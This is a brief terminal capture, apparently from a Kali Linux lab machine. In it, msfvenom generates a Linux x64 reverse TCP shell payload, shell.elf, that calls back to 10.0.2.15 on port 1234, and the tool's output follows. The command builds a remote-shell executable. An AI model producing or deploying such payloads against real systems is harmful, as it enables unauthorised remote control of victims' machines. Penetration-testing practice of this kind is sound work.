 ┌──(root㉿kali)-[~]
└─# msfvenom -p linux/x64/shell/reverse_tcp LHOST=10.0.2.15 LPORT=1234 -f elf -o shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: shell.elf